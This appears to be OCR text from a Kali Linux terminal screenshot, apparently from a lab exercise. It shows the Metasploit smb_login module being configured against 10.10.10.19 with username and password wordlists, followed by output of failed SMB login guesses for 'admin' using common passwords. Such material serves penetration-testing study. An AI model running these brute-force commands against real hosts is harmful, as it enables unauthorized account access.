 1 2 3 4 2 19:10
root@kali: /home/kali/Desktop/wordlists
File Actions Edit View Help
DETECT_ANY_DOMAIN false no Detect if domain is required for the specified user
PASS_FILE no File containing passwords, one per line
PRESERVE_DOMAINS true no Respect a username that contains a domain name.
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RECORD_GUEST false no Record guest-privileged random logins to the database
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBDomain . no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set rhosts 10.10.10.19
rhosts => 10.10.10.19
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE users.txt
USER_FILE => users.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE pass.txt
PASS_FILE => pass.txt
msf6 auxiliary(scanner/smb/smb_login) > set verbose true
verbose => true
msf6 auxiliary(scanner/smb/smb_login) > run
KALI LINUX
wordlists
[*] 10.10.10.19:445 - 10.10.10.19:445 - Starting SMB login bruteforce
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:123456',
quieter you become, the more you are able to hear"
[!] 10.10.10.19:445 - No active DB -- Credential data will not be saved!
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:0123456',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:password',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:password1',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:qwerty',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:iloveyou',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:admin',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:abc123',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:qwerty',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:TwoCows2',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:root',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:vagrant',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:administrator',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\admin:sploit',